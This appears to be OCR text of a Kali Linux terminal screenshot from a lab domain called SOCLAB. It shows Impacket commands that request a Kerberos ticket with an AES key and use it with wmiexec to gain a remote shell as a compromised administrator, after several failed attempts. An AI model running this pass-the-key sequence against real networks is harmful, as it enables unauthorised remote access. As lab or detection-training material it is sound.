 ┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/hosts
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass -dc-ip 192.168.100.146 SOCLAB.LOCAL/compromised-admin@WIN-SOCLAB.SOCLAB.LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌──(kali㉿kali)-[~]
└─$ impacket-psexec -k -no-pass -dc-ip 192.168.100.146 SOCLAB.LOCAL/compromised-admin@WIN-SOCLAB.SOCLAB.LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Trash
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=compromised-admin.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass -dc-ip 192.168.100.146 SOCLAB.LOCAL/compromised-admin@WIN-SOCLAB.SOCLAB.LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
KAL
┌──(kali㉿kali)-[~]
└─$ rm compromised-admin.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-getTGT -dc-ip 192.168.100.146 -aesKey SOCLAB.LOCAL/compromised-admin
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in compromised-admin.ccache
┌──(kali㉿kali)-[~]
└─$ V
V: command not found
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=compromised-admin.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass -dc-ip 192.168.100.146 SOCLAB.LOCAL/compromised-admin@WIN-SOCLAB.SOCLAB.LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soclab\compromised-admin
C:\>